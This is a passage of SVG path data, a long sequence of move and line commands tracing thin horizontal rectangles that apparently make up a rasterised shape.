v 10 h -90 z M 3970 3150 h 90 v 10 h -90 z M 4200 3150 h 80 v 10 h -80 z M 910 3140 h 90 v 10 h -90 z M 1310 3140 h 440 v 10 h -440 z M 2210 3140 h 80 v 10 h -80 z M 2420 3140 h 80 v 10 h -80 z M 2630 3140 h 80 v 10 h -80 z M 2840 3140 h 80 v 10 h -80 z M 3530 3140 h 80 v 10 h -80 z M 3750 3140 h 80 v 10 h -80 z M 3970 3140 h 90 v 10 h -90 z M 4190 3140 h 90 v 10 h -90 z M 920 3130 h 80 v 10 h -80 z M 1310 3130 h 320 v 10 h -320 z M 1670 3130 h 80 v 10 h -80 z M 2220 3130 h 80 v 10 h -80 z M 2420 3130 h 80 v 10 h -80 z M 2630 3130 h 80 v 10 h -80 z M 2840 3130 h 80 v 10 h -80 z M 3520 3130 h 90 v 10 h -90 z M 3740 3130 h 90 v 10 h -90 z M 3960 3130 h 90 v 10 h -90 z M 4190 3130 h 80 v 10 h -80 z M 920 3120 h 80 v 10 h -80 z M 1310 3120 h 290 v 10 h -290 z M 1670 3120 h 80 v 10 h -80 z M 2220 3120 h 80 v 10 h -80 z M 2430 3120 h 80 v 10 h -80 z M 2630 3120 h 80 v 10 h -80 z M 2840 3120 h 80 v 10 h -80 z M 3520 3120 h 80 v 10 h -80 z M 3740 3120 h 90 v 10 h -90 z M 3960 3120 h 90 v 10 h -90 z M 4180 3120 h 90 v 10 h -90 z M 920 3110 h 80 v 10 h -80 z M 1320 3110 h 250 v 10 h -250 z M 1670 3110 h 90 v 10 h -90 z M 2220 3110 h 80 v 10 h -80 z M 2430 3110 h 80 v 10 h -80 z M 2640 3110 h 70 v 10 h -70 z M 2840 3110 h 80 v 10 h -80 z M 3510 3110 h 90 v 10 h -90 z M 3730 3110 h 90 v 10 h -90 z M 3960 3110 h 80 v 10 h -80 z M 4180 3110 h 90 v 10 h -90 z M 930 3100 h 80 v 10 h -80 z M 1320 3100 h 220 v 10 h -220 z M 1680 3100 h 80 v 10 h -80 z M 2220 3100 h 80 v 10 h -80 z M 2430 3100 h 80 v 10 h -80 z M 2640 3100 h 80 v 10 h -80 z M 2840 3100 h 80 v 10 h -80 z M 3510 3100 h 80 v 10 h -80 z M 3730 3100 h 90 v 10 h -90 z M 3950 3100 h 90 v 10 h -90 z M 4170 3100 h 90 v 10 h -90 z M 930 3090 h 80 v 10 h -80 z M 1330 3090 h 180 v 10 h -180 z M 1680 3090 h 80 v 10 h -80 z M 2230 3090 h 80 v 10 h -80 z M 2430 3090 h 80 v 10 h -80 z M 2640 3090 h 80 v 10 h -80 z M 2850 3090 h 80 v 10 h -80 z M 3500 3090 h 90 v 10 h -90 z M 3730 3090 h 80 v 10 h -80 z M 3950 3090 h 80 v 10 h -80 z M 4170 3090 h 90 v 10 h -90 z M 930 3080 h 80 v 10 h -80 z M 1330 3080 h 140 v 10 h -140 z M 1680 3080 h 90 v 10 h -90 z M 2230 3080 h 80 v 10 h -80 z M 2430 3080 h 80 v 10 h -80 z M 2640 3080 h 80 v 10 h -80 z M 2850 3080 h 80 v 10 h -80 z M 3500 3080 h 90 v 10 h -90 z M 3720 3080 h 90 v 10 h -90 z M 3940 3080 h 90 v 10 h -90 z M 4160 3080 h 90 v 10 h -90 z M 940 3070 h 80 v 10 h -80 z M 1350 3070 h 90 v 10 h -90 z M 1690 3070 h 80 v 10 h -80 z M 2230 3070 h 80 v 10 h -80 z M 2440 3070 h 80 v 10 h -80 z M 2640 3070 h 80 v 10 h -80 z M 2850 3070 h 80 v 10 h -80 z M 3490 3070 h 90 v 10 h -90 z M 3720 3070 h 80 v 10 h -80 z M 3940 3070 h 80 v 10 h -80 z M 4160 3070 h 90 v 10 h -90 z M 940 3060 h 80 v 10 h -80 z M 1370 3060 h 30 v 10 h -30 z M 1690 3060 h 80 v 10 h -80 z M 2230 3060 h 80 v 10 h -80 z M 2440 3060 h 80 v 10 h -80 z M 2650 3060 h 80 v 10 h -80 z M 2850 3060 h 80 v 10 h -80 z M 3490 3060 h 90 v 10 h -90 z M 3710 3060 h 90 v 10 h -90 z M 3930 3060 h 90 v 10 h -90 z M 4160 3060 h 80 v 10 h -80 z M 940 3050 h 80 v 10 h -80 z M 1690 3050 h 90 v 10 h -90 z M 2230 3050 h 80 v 10 h -80 z M 2440 3050 h 80 v 10 h -80 z M 2650 3050 h 80 v 10 h -80 z M 2860 3050 h 80 v 10 h -80 z M 3490 3050 h 80 v 10 h -80 z M 3710 3050 h 80 v 10 h -80 z M 3930 3050 h 90 v 10 h -90 z M 4150 3050 h 90 v 10 h -90 z M 940 3040 h 90 v 10 h -90 z M 1700 3040 h 80 v 10 h -80 z M 2240 3040 h 80 v 10 h -80 z M 2440 3040 h 80 v 10 h -80 z M 2650 3040 h 80 v 10 h -80 z M 2860 3040 h 80 v 10 h -80 z M 3480 3040 h 90 v 10 h -90 z M 3700 3040 h 90 v 10 h -90 z M 3920 3040 h 90 v 10 h -90 z M 4150 3040 h 80 v 10 h -80 z M 950 3030 h 80 v 10 h -80 z M 1700 3030 h 80 v 10 h -80 z M 2240 3030 h 80 v 10 h -80 z M 2450 3030 h 80 v 10 h -80 z M 2650 3030 h 80 v 10 h -80 z M 2860 3030 h 80 v 10 h -80 z M 3480 3030 h 80 v 10 h -80 z M 3700 3030 h 90 v 10 h -90 z M 3920 3030 h 90 v 10 h -90 z M 4140 3030 h 90 v 10 h -90 z M 950 3020 h 80 v 10 h -80 z M 1700 3020 h 80 v 10 h -80 z M 2240 3020 h 80 v 10 h -80 z M 2450 3020 h 80 v 10 h -80 z M 2660 3020 h 70 v 10 h -70 z M 2860 3020 h 80 v 10 h -80 z M 3470 3020 h 90 v 10 h -90 z M 3690 3020 h 90 v 10 h -90 z M 3920 3020 h 80 v 10 h -80 z M 4140 3020 h 80 v 10 h -80 z M 950 3010 h 90 v 10 h -90 z M 1680 3010 h 110 v 10 h -110 z M 2240 3010 h 80 v 10 h -80 z M 2450 3010 h 80 v 10 h -80 z M 2660 3010 h 80 v 10 h -80 z M 2860 3010 h 80 v 10 h -80 z M 3470 3010 h 80 v 10 h -80 z M 3690 3010 h 90 v 10 h -90 z M 3910 3010 h 90 v 10 h -90 z M 4130 3010 h 90 v 10 h -90 z M 960 3000 h 80 v 10 h -80 z M 1650 3000 h 140 v 10 h -140 z M 2250 3000 h 80 v 10 h -80 z M 2450 3000 h 80 v 10 h -80 z M 2660 3000 h 80 v 10 h -80 z M 2870 3000 h 80 v 10 h -80 z M 3460 3000 h 90 v 10 h -90 z M 3680 3000 h 90 v 10 h -90 z M 3910 3000 h 80 v 10 h -80 z M 4130 3000 h 90 v 10 h -90 z M 960 2990 h 80 v 10 h -80 z M 1620 2990 h 170 v 10 h -170 z M 2250 2990 h 80 v 10 h -80 z M 2450 2990 h 80 v 10 h -80 z M 2660 2990 h 80 v 10 h -80 z M 2870 2990 h 80 v 10 h -80 z M 3460 2990 h 80 v 10 h -80 z M 3680 2990 h 90 v 10 h -90 z M 3900 2990 h 90 v 10 h -90 z M 4120 2990 h 90 v 10 h -90 z M 960 2980 h 90 v 10 h -90 z M 1590 2980 h 210 v 10 h -210 z M 2250 2980 h 80 v 10 h -80 z M 2460 2980 h 80 v 10 h -80 z M 2660 2980 h 80 v 10 h -80 z M 2870 2980 h 80 v 10 h -80 z M 3450 2980 h 90 v 10 h -90 z M 3680 2980 h 80 v 10 h -80 z M 3900 2980 h 80 v 10 h -80 z M 4120 2980 h 90 v 10 h -90 z M 970 2970 h 80 v 10 h -80 z M 1550 2970 h 250 v 10 h -250 z M 2250 2970 h 80 v 10 h -80 z M 2460 2970 h 80 v 10 h -80 z M 2670 2970 h 80 v 10 h -80 z M 2870 2970 h 80 v 10 h -80 z M 3450 2970 h 90 v 10 h -90 z M 3670 2970 h 90 v 10 h -90 z M 3890 2970 h 90 v 10 h -90 z M 4110 2970 h 90 v 10 h -90 z M 970 2960 h 80 v 10 h -80 z M 1520 2960 h 280 v 10 h -280 z M 2250 2960 h 80 v 10 h -80 z M 2460 2960 h 80 v 10 h -80 z M 2670 2960 h 80 v 10 h -80 z M 2880 2960 h 70 v 10 h -70 z M 3440 2960 h 90 v 10 h -90 z M 3670 2960 h 80 v 10 h -80 z M 3890 2960 h 80 v 10 h -80 z M 4110 2960 h 90 v 10 h -90 z M 970 2950 h 80 v 10 h -80 z M 1490 2950 h 320 v 10 h -320 z M 2260 2950 h 80 v 10 h -80 z M 2460 2950 h 80 v 10 h -80 z M 2670 2950 h 80 v 10 h -80 z M 2880 2950 h 80 v 10 h -80 z M 3440 2950 h 90 v 10 h -90 z M 3660 2950 h 90 v 10 h -90 z M 3880 2950 h 90 v 10 h -90 z M 4110 2950 h 80 v 10 h -80 z M 980 2940 h 80 v 10 h -80 z M 1460 2940 h 260 v 10 h -260 z M 1730 2940 h 80 v 10 h -80 z M 2260 2940 h 80 v 10 h -80 z M 2470 2940 h 80 v 10 h -80 z M 2670 2940 h 80 v 10 h -80 z M 2880 2940 h 80 v 10 h -80 z M 3440 2940 h 80 v 10 h -80 z M 3660 2940 h 80 v 10 h -80 z M 3880 2940 h 90 v 10 h -90 z M 4100 2940 h 90 v 10 h -90 z M 980 2930 h 80 v 10 h -80 z M 1420 2930 h 270 v 10 h -270 z M 1730 2930 h 80 v 10 h -80 z M 2260 2930 h 80 v 10 h -80 z M 2470 2930 h 80 v 10 h -80 z M 2670 2930 h 80 v 10 h -80 z M 2880 2930 h 80 v 10 h -80 z M 3430 2930 h 90 v 10 h -90 z M 3650 2930 h 90 v 10 h -90 z M 3870 2930 h 90 v 10 h -90 z M 4100 2930 h 80 v 10 h -80 z M 980 2920 h 80 v 10 h -80 z M 1390 2920 h 270 v 10 h -270 z M 1730 2920 h 90 v 10 h -90 z M 2260 2920 h 80 v 10 h -80 z M 2470 2920 h 80 v 10 h -80 z M 2680 2920 h 80 v 10 h -80 z M 2880 2920 h 80 v 10 h -80 z M 3430 2920 h 80 v 10 h -80 z M 3650 2920 h 90 v 10 h -90 z M 3870 2920 h 90 v 10 h -90 z M 4090 2920 h 90 v 10 h -90 z M 980 2910 h 90 v 10 h -90 z M 1360 2910 h 260 v 10 h -260 z M 1740 2910 h 80 v 10 h -80 z M 2270 2910 h 80 v 10 h -80 z M 2470 2910 h 80 v 10 h -80 z M 2680 2910 h 80 v 10 h -80 z M 2890 2910 h 80 v 10 h -80 z M 3420 2910 h 90 v 10 h -90 z M 3640 2910 h 90 v 10 h -90 z M 3870 2910 h 80 v 10 h -80 z M 4090 2910 h 80 v 10 h -80 z M 990 2900 h 80 v 10 h -80 z M 1330 2900 h 260 v 10 h -260 z M 1740 2900 h 80 v 10 h -80 z M 2270 2900 h 80 v 10 h -80 z M 2470 2900 h 80 v 10 h -80 z M 2680 2900 h 80 v 10 h -80 z M 2890 2900 h 80 v 10 h -80 z M 3420 2900 h 80 v 10 h -80 z M 3640 2900 h 90 v 10 h -90 z M 3860 2900 h 90 v 10 h -90 z M 4080 2900 h 90 v 10 h -90 z M 990 2890 h 80 v 10 h -80 z M 1290 2890 h 270 v 10 h -270 z M 1720 2890 h 100 v 10 h -100 z M 2270 2890 h 80 v 10 h -80 z M 2480 2890 h 80 v 10 h -80 z M 2680 2890 h 80 v 10 h -80 z M 2890 2890 h 80 v 10 h -80 z M 3410 2890 h 90 v 10 h -90 z M 3630 2890 h 90 v 10 h -90 z M 3860 2890 h 80 v 10 h -80 z M 4080 2890 h 90 v 10 h -90 z M 990 2880 h 90 v 10 h -90 z M 1260 2880 h 270 v 10 h -270 z M 1690 2880 h 140 v 10 h -140 z M 2270 2880 h 80 v 10 h -80 z M 2480 2880 h 80 v 10 h -80 z M 2690 2880 h 80 v 10 h -80 z M 2890 2880 h 80 v 10 h -80 z M 3410 2880 h 80 v 10 h -80 z M 3630 2880 h 90 v 10 h -90 z M 3850 2880 h 90 v 10 h -90 z M 4070 2880 h 90 v 10 h -90 z M 1000 2870 h 80 v 10 h -80 z M 1250 2870 h 240 v 10 h -240 z M 1650 2870 h 180 v 10 h -180 z M 2270 2870 h 80 v 10 h -80 z M 2480 2870 h 80 v 10 h -80 z M 2690 2870 h 80 v 10 h -80 z M 2900 2870 h 70 v 10 h -70 z M 3400 2870 h 90 v 10 h -90 z M 3630 2870 h 80 v 10 h -80 z M 3850 2870 h 80 v 10 h -80 z M 4070 2870 h 90 v 10 h -90 z M 1000 2860 h 80 v 10 h -80 z M 1240 2860 h 220 v 10 h -220 z M 1620 2860 h 210 v 10 h -210 z M 2280 2860 h 80 v 10 h -80 z M 2480 2860 h 80 v 10 h -80 z M 2690 2860 h 80 v 10 h -80 z M 2900 2860 h 80 v 10 h -80 z M 3400 2860 h 90 v 10 h -90 z M 3620 2860 h 90 v 10 h -90 z M 3840 2860 h 90 v 10 h -90 z M 4060 2860 h 90 v 10 h -90 z M 1000 2850 h 90 v 10 h -90 z M 1230 2850 h 200 v 10 h -200 z M 1590 2850 h 250 v 10 h -250 z M 2280 2850 h 80 v 10 h -80 z M 2490 2850 h 80 v 10 h -80 z M 2690 2850 h 80 v 10 h -80 z M 2900 2850 h 80 v 10 h -80 z M 3390 2850 h 90 v 10 h -90 z M 3620 2850 h 80 v 10 h -80 z M 3840 2850 h 90 v 10 h -90 z M 4060 2850 h 90 v 10 h -90 z M 1010 2840 h 80 v 10 h -80 z M 1220 2840 h 180 v 10 h -180 z M 1560 2840 h 280 v 10 h -280 z M 2280 2840 h 80 v 10 h -80 z M 2490 2840 h 80 v 10 h -80 z M 2690 2840 h 80 v 10 h -80 z M 2900 2840 h 80 v 10 h -80 z M 3390 2840 h 90 v 10 h -90 z M 3610 2840 h 90 v 10 h -90 z M 3830 2840 h 90 v 10 h -90 z M 4060 2840 h 80 v 10 h -80 z M 1010 2830 h 80 v 10 h -80 z M 1220 2830 h 150 v 10 h -150 z M 1520 2830 h 320 v 10 h -320 z M 2280 2830 h 80 v 10 h -80 z M 2490 2830 h 80 v 10 h -80 z M 2700 2830 h 80 v 10 h -80 z M 2900 2830 h 80 v 10 h -80 z M 3390 2830 h 80 v 10 h -80 z M 3610 2830 h 80 v 10 h -80 z M 3830 2830 h 90 v 10 h -90 z M 4050 2830 h 90 v 10 h -90 z M 1010 2820 h 80 v 10 h -80 z M 1220 2820 h 110 v 10 h -110 z M 1490 2820 h 360 v 10 h -360 z M 2290 2820 h 80 v 10 h -80 z M 2490 2820 h 80 v 10 h -80 z M 2700 2820 h 80 v 10 h -80 z M 2910 2820 h 80 v 10 h -80 z M 3380 2820 h 90 v 10 h -90 z M 3600 2820 h 90 v 10 h -90 z M 3820 2820 h 90 v 10 h -90 z M 4050 2820 h 80 v 10 h -80 z M 1020 2810 h 80 v 10 h -80 z M 1220 2810 h 80 v 10 h -80 z M 1460 2810 h 270 v 10 h -270 z M 1770 2810 h 80 v 10 h -80 z M 2290 2810 h 80 v 10 h -80 z M 2490 2810 h 80 v 10 h -80 z M 2700 2810 h 80 v 10 h -80 z M 2910 2810 h 80 v 10 h -80 z M 3380 2810 h 80 v 10 h -80 z M 3600 2810 h 90 v 10 h -90 z M 3820 2810 h 90 v 10 h -90 z M 4040 2810 h 90 v 10 h -90 z M 1020 2800 h 80 v 10 h -80 z M 1220 2800 h 80 v 10 h -80 z M 1420 2800 h 270 v 10 h -270 z M 1770 2800 h 80 v 10 h -80 z M 2290 2800 h 80 v 10 h -80 z M 2500 2800 h 80 v 10 h -80 z M 2700 2800 h 80 v 10 h -80 z M 2910 2800 h 80 v 10 h -80 z M 3370 2800 h 90 v 10 h -90 z M 3590 2800 h 90 v 10 h -90 z M 3820 2800 h 80 v 10 h -80 z M 4040 2800 h 80 v 10 h -80 z M 1020 2790 h 80 v 10 h -80 z M 1220 2790 h 90 v 10 h -90 z M 1390 2790 h 270 v 10 h -270 z M 1770 2790 h 90 v 10 h -90 z M 2290 2790 h 80 v 10 h -80 z M 2500 2790 h 80 v 10 h -80 z M 2710 2790 h 80 v 10 h -80 z M 2910 2790 h 80 v 10 h -80 z M 3370 2790 h 80 v 10 h -80 z M 3590 2790 h 90 v 10 h -90 z M 3810 2790 h 90 v 10 h -90 z M 4030 2790 h 90 v 10 h -90 z M 1030 2780 h 80 v 10 h -80 z M 1230 2780 h 80 v 10 h -80 z M 1360 2780 h 270 v 10 h -270 z M 1780 2780 h 80 v 10 h -80 z M 2290 2780 h 80 v 10 h -80 z M 2500 2780 h 80 v 10 h -80 z M 2710 2780 h 80 v 10 h -80 z M 2920 2780 h 70 v 10 h -70 z M 3360 2780 h 90 v 10 h -90 z M 3590 2780 h 80 v 10 h -80 z M 3810 2780 h 80 v 10 h -80 z M 4030 2780 h 90 v 10 h -90 z M 1030 2770 h 80 v 10 h -80 z M 1230 2770 h 80 v 10 h -80 z M 1330 2770 h 270 v 10 h -270 z M 1780 2770 h 80 v 10 h -80 z M 2300 2770 h 80 v 10 h -80 z M 2500 2770 h 80 v 10 h -80 z M 2710 2770 h 80 v 10 h -80 z M 2920 2770 h 80 v 10 h -80 z M 3360 2770 h 80 v 10 h -80 z M 3580 2770 h 90 v 10 h -90 z M 3800 2770 h 90 v 10 h -90 z M 4020 2770 h 90 v 10 h -90 z M 1030 2760 h 80 v 10 h -80 z M 1230 2760 h 340 v 10 h -340 z M 1780 2760 h 80 v 10 h -80 z M 2300 2760 h 80 v 10 h -80 z M 2510 2760 h 80 v 10 h -80 z M 2710 2760 h 80 v 10 h -80 z M 2920 2760 h 80 v 10 h -80 z M 3350 2760 h 90 v 10 h -90 z M 3580 2760 h 80 v 10 h -80 z M 3800 2760 h 80 v 10 h -80 z M 4020 2760 h 90 v 10 h -90 z M 1030 2750 h 90 v 10 h -90 z M 1230 2750 h 300 v 10 h -300 z M 1790 2750 h 80 v 10 h -80 z M 2300 2750 h 80 v 10 h -80 z M 2510 2750 h 80 v 10 h -80 z M 2710 2750 h 80 v 10 h -80 z M 2920 2750 h 80 v 10 h -80 z M 3350 2750 h 90 v 10 h -90 z M 3570 2750 h 90 v 10 h -90 z M 3790 2750 h 90 v 10 h -90 z M 4020 2750 h 80 v 10 h -80 z M 1040 2740 h 80 v 10 h -80 z M 1240 2740 h 260 v 10 h -260 z M 1790 2740 h 80 v 10 h -80 z M 2300 2740 h 80 v 10 h -80 z M 2510 2740 h 80 v 10 h -80 z M 2720 2740 h 80 v 10 h -80 z M 2920 2740 h 80 v 10 h -80 z M 3340 2740 h 90 v 10 h -90 z M 3570 2740 h 80 v 10 h -80 z M 3790 2740 h 90 v 10 h -90 z M 4010 2740 h 90 v 10 h -90 z M 1040 2730 h 80 v 10 h -80 z M 1240 2730 h 230 v 10 h -230 z M 1790 2730 h 80 v 10 h -80 z M 2310 2730 h 80 v 10 h -80 z M 2510 2730 h 80 v 10 h -80 z M 2720 2730 h 80 v 10 h -80 z M 2930 2730 h 80 v 10 h -80 z M 3340 2730 h 90 v 10 h -90 z M 3560 2730 h 90 v 10 h -90 z M 3780 2730 h 90 v 10 h -90 z M 4010 2730 h 80 v 10 h -80 z M 1040 2720 h 90 v 10 h -90 z M 1250 2720 h 190 v 10 h -190 z M 1800 2720 h 80 v 10 h -80 z M 2310 2720 h 80 v 10 h -80 z M 2510 2720 h 80 v 10 h -80 z M 2720 2720 h 80 v 10 h -80 z M 2930 2720 h 80 v 10 h -80 z M 3340 2720 h 80 v 10 h -80 z M 3560 2720 h 80 v 10 h -80 z M 3780 2720 h 90 v 10 h -90 z M 4000 2720 h 90 v 10 h -90 z M 1050 2710 h 80 v 10 h -80 z M 1250 2710 h 150 v 10 h -150 z M 1800 2710 h 80 v 10 h -80 z M 2310 2710 h 80 v 10 h -80 z M 2520 2710 h 80 v 10 h -80 z M 2720 2710 h 80 v 10 h -80 z M 2930 2710 h 80 v 10 h -80 z M 3330 2710 h 90 v 10 h -90 z M 3550 2710 h 90 v 10 h -90 z M 3770 2710 h 90 v 10 h -90 z M 4000 2710 h 80 v 10 h -80 z M 1050 2700 h 80 v 10 h -80 z M 1260 2700 h 110 v 10 h -110 z M 1800 2700 h 80 v 10 h -80 z M 2310 2700 h 80 v 10 h -80 z M 2520 2700 h 80 v 10 h -80 z M 2730 2700 h 80 v 10 h -80 z M 2930 2700 h 80 v 10 h -80 z M 3330 2700 h 80 v 10 h -80 z M 3550 2700 h 90 v 10 h -90 z M 3770 2700 h 90 v 10 h -90 z M 3990 2700 h 90 v 10 h -90 z M 1050 2690 h 90 v 10 h -90 z M 1280 2690 h 60 v 10 h -60 z M 1800 2690 h 90 v 10 h -90 z M 2310 2690 h 350 v 10 h -350 z M 2730 2690 h 80 v 10 h -80 z M 2930 2690 h 80 v 10 h -80 z M 3320 2690 h 90 v 10 h -90 z M 3540 2690 h 90 v 10 h -90 z M 3770 2690 h 80 v 10 h -80 z M 3990 2690 h 80 v 10 h -80 z M 1060 2680 h 80 v 10 h -80 z M 1810 2680 h 80 v 10 h -80 z M 2150 2680 h 700 v 10 h -700 z M 2940 2680 h 80 v 10 h -80 z M 3320 2680 h 80 v 10 h -80 z M 3540 2680 h 90 v 10 h -90 z M 3760 2680 h 90 v 10 h -90 z M 3980 2680 h 90 v 10 h -90 z M 1060 2670 h 80 v 10 h -80 z M 1810 2670 h 80 v 10 h -80 z M 2030 2670 h 990 v 10 h -990 z M 3310 2670 h 90 v 10 h -90 z M 3540 2670 h 80 v 10 h -80 z M 3760 2670 h 80 v 10 h -80 z M 3980 2670 h 90 v 10 h -90 z M 1060 2660 h 80 v 10 h -80 z M 1810 2660 h 90 v 10 h -90 z M 1940 2660 h 1110 v 10 h -1110 z M 3310 2660 h 80 v 10 h -80 z M 3530 2660 h 90 v 10 h -90 z M 3750 2660 h 90 v 10 h -90 z M 3970 2660 h 90 v 10 h -90 z M 1070 2650 h 80 v 10 h -80 z M 1820 2650 h 1310 v 10 h -1310 z M 3300 2650 h 90 v 10 h -90 z M 3530 2650 h 80 v 10 h -80 z M 3750 2650 h 80 v 10 h -80 z M 3970 2650 h 90 v 10 h -90 z M 1070 2640 h 80 v 10 h -80 z M 1800 2640 h 1390 v 10 h -1390 z M 3300 2640 h 90 v 10 h -90 z M 3520 2640 h 90 v 10 h -90 z M 3740 2640 h 90 v 10 h -90 z M 3970 2640 h 80 v 10 h -80 z M 1070 2630 h 80 v 10 h -80 z M 1740 2630 h 1510 v 10 h -1510 z M 3290 2630 h 90 v 10 h -90 z M 3520 2630 h 80 v 10 h -80 z M 3740 2630 h 90 v 10 h -90 z M 3960 2630 h 90 v 10 h -90 z M 1070 2620 h 90 v 10 h -90 z M 1690 2620 h 1690 v 10 h -1690 z M 3510 2620 h 90 v 10 h -90 z M 3730 2620 h 90 v 10 h -90 z M 3960 2620 h 80 v 10 h -80 z M 1080 2610 h 80 v 10 h -80 z M 1640 2610 h 1730 v 10 h -1730 z M 3510 2610 h 80 v 10 h -80 z M 3730 2610 h 90 v 10 h -90 z M 3950 2610 h 90 v 10 h -90 z M 1080 2600 h 80 v 10 h -80 z M 1590 2600 h 1810 v 10 h -1810 z M 3500 2600 h 90 v 10 h -90 z M 3730 2600 h 80 v 10 h -80 z M 3950 2600 h 80 v 10 h -80 z M 1080 2590 h 90 v 10 h -90 z M 1550 2590 h 1900 v 10 h -1900 z M 3500 2590 h 90 v 10 h -90 z M 3720 2590 h 90 v 10 h -90 z M 3940 2590 h 90 v 10 h -90 z M 1090 2580 h 80 v 10 h -80 z M 1510 2580 h 2070 v 10 h -2070 z M 3720 2580 h 80 v 10 h -80 z M 3940 2580 h 80 v 10 h -80 z M 1090 2570 h 80 v 10 h -80 z M 1470 2570 h 2110 v 10 h -2110 z M 3710 2570 h 90 v 10 h -90 z M 3930 2570 h 90 v 10 h -90 z M 1090 2560 h 90 v 10 h -90 z M 1440 2560 h 2130 v 10 h -2130 z M 3710 2560 h 80 v 10 h -80 z M 3930 2560 h 90 v 10 h -90 z M 1100 2550 h 80 v 10 h -80 z M 1400 2550 h 2190 v 10 h -2190 z M 3700 2550 h 90 v 10 h -90 z M 3920 2550 h 90 v 10 h -90 z M 1100 2540 h 80 v 10 h -80 z M 1370 2540 h 2260 v 10 h -2260 z M 3700 2540 h 80 v 10 h -80 z M 3920 2540 h 90 v 10 h -90 z M 1100 2530 h 80 v 10 h -80 z M 1340 2530 h 2320 v 10 h -2320 z M 3690 2530 h 90 v 10 h -90 z M 3920 2530 h 80 v 10 h -80 z M 1110 2520 h 80 v 10 h -80 z M 1310 2520 h 2470 v 10 h -2470 z M 3910 2520 h 90 v 10 h -90 z M 1110 2510 h 80 v 10 h -80 z M 1280 2510 h 2490 v 10 h -2490 z M 3910 2510 h 80 v 10 h -80 z M 1110 2500 h 80 v 10 h -80 z M 1260 2500 h 2510 v 10 h -2510 z M 3900 2500 h 90 v 10 h -90 z M 1120 2490 h 80 v 10 h -80 z M 1230 2490 h 2540 v 10 h -2540 z M 3900 2490 h 80 v 10 h -80 z M 1120 2480 h 80 v 10 h -80 z M 1210 2480 h 2580 v 10 h -2580 z M 3890 2480 h 90 v 10 h -90 z M 1120 2470 h 2690 v 10 h -2690 z M 3890 2470 h 80 v 10 h -80 z M 1120 2460 h 2720 v 10 h -2720 z M 3880 2460 h 90 v 10 h -90 z M 1130 2450 h 2730 v 10 h -2730 z M 3880 2450 h 90 v 10 h -90 z M 1120 2440 h 2840 v 10 h -2840 z M 1100 2430 h 2860 v 10 h -2860 z M 1080 2420 h 1150 v 10 h -1150 z M 2730 2420 h 1220 v 10 h -1220 z M 1060 2410 h 1040 v 10 h -1040 z M 2860 2410 h 1090 v 10 h -1090 z M 1040 2400 h 970 v 10 h -970 z M 2950 2400 h 1000 v 10 h -1000 z M 1030 2390 h 900 v 10 h -900 z M 3030 2390 h 940 v 10 h -940 z M 1010 2380 h 850 v 10 h -850 z M 3090 2380 h 900 v 10 h -900 z M 990 2370 h 810 v 10 h -810 z M 3150 2370 h 850 v 10 h -850 z M 980 2360 h 770 v 10 h -770 z M 3200 2360 h 820 v 10 h -820 z M 960 2350 h 740 v 10 h -740 z M 3260 2350 h 770 v 10 h -770 z M 950 2340 h 710 v 10 h -710 z M 3300 2340 h 750 v 10 h -750 z M 940 2330 h 670 v 10 h -670 z M 3340 2330 h 720 v 10 h -720 z M 920 2320 h 650 v 10 h -650 z M 3380 2320 h 690 v 10 h -690 z M 910 2310 h 630 v 10 h -630 z M 3420 2310 h 660 v 10 h -660 z M 900 2300 h 600 v 10 h -600 z M 3460 2300 h 640 v 10 h -640 z M 890 2290 h 580 v 10 h -580 z M 3490 2290 h 620 v 10 h -620 z M 880 2280 h 550 v 10 h -550 z M 3520 2280 h 600 v 10 h -600 z M 870 2270 h 530 v 10 h -530 z M 3550 2270 h 580 v 10 h -580 z M 860 2260 h 510 v 10 h -510 z M 3580 2260 h 560 v 10 h -560 z M 850 2250 h 500 v 10 h -500 z M 3610 2250 h 540 v 10 h -540 z M 840 2240 h 480 v 10 h -480 z M 3640 2240 h 520 v 10 h -520 z M 830 2230 h 470 v 10 h -470 z M 3670 2230 h 500 v 10 h -500 z M 820 2220 h 450 v 10 h -450 z M 3690 2220 h 480 v 10 h -480 z M 820 2210 h 430 v 10 h -430 z M 3710 2210 h 470 v 10 h -470 z M 810 2200 h 410 v 10 h -410 z M 3740 2200 h 450 v 10 h -450 z M 800 2190 h 400 v 10 h -400 z M 3760 2190 h 430 v 10 h -430 z M 800 2180 h 380 v 10 h -380 z M 3780 2180 h 420 v 10 h -420 z M 790 2170 h 370 v 10 h -370 z M 3800 2170 h 410 v 10 h -410 z M 780 2160 h 360 v 10 h -360 z M 3820 2160 h 390 v 10 h -390 z M 780 2150 h 340 v 10 h -340 z M 3840 2150 h 380 v 10 h -380 z M 780 2140 h 320 v 10 h -320 z M 3860 2140 h 360 v 10 h -360 z M 770 2130 h 310 v 10 h -310 z M 3880 2130 h 350 v 10 h -350 z M 770 2120 h 300 v 10 h -300 z M 3900 2120 h 130 v 10 h -130 z M 4090 2120 h 140 v 10 h -140 z M 760 2110 h 290 v 10 h -290 z M 3900 2110 h 110 v 10 h -110 z M 4110 2110 h 120 v 10 h -120 z M 760 2100 h 270 v 10 h -270 z M 3890 2100 h 100 v 10 h -100 z M 4130 2100 h 110 v 10 h -110 z M 760 2090 h 260 v 10 h -260 z M 3890 2090 h 90 v 10 h -90 z M 4140 2090 h 100 v 10 h -100 z M 760 2080 h 240 v 10 h -240 z M 3890 2080 h 80 v 10 h -80 z M 4150 2080 h 90 v 10 h -90 z M 750 2070 h 240 v 10 h -240 z M 3880 2070 h 90 v 10 h -90 z M 4160 2070 h 80 v 10 h -80 z M 750 2060 h 220 v 10 h -220 z M 3880 2060 h 80 v 10 h -80 z M 4160 2060 h 80 v 10 h -80 z M 750 2050 h 210 v 10 h -210 z M 3880 2050 h 80 v 10 h -80 z M 4170 2050 h 80 v 10 h -80 z M 750 2040 h 200 v 10 h -200 z M 3880 2040 h 80 v 10 h -80 z M 4170 2040 h 80 v 10 h -80 z M 750 2030 h 180 v 10 h -180 z M 3880 2030 h 70 v 10 h -70 z M 4170 2030 h 80 v 10 h -80 z M 750 2020 h 170 v 10 h -170 z M 3870 2020 h 80 v 10 h -80 z M 4170 2020 h 80 v 10 h -80 z M 750 2010 h 160 v 10 h -160 z M 3870 2010 h 80 v 10 h -80 z M 4170 2010 h 80 v 10 h -80 z M 750 2000 h 150 v 10 h -150 z M 3870 2000 h 80 v 10 h -80 z M 4170 2000 h 80 v 10 h -80 z M 750 1990 h 140 v 10 h -140 z M 3870 1990 h 80 v 10 h -80 z M 4170 1990 h 80 v 10 h -80 z M 750 1980 h 130 v 10 h -130 z M 3870 1980 h 80 v 10 h -80 z M 4170 1980 h 80 v 10 h -80 z M 760 1970 h 100 v 10 h -100 z M 3870 1970 h 80 v 10 h -80 z M 4170 